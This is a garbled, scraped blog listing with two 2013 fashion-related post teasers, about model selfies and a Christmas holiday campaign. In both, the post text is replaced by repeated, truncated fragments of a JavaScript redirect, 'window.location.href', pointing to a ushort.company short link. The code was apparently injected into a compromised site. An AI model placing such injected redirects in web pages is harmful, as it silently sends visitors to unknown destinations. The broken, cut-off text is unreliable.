
hich Models Take The Best Selfies?
November 29, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
&M Christmas Holiday 2013 Campaign
November 18, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...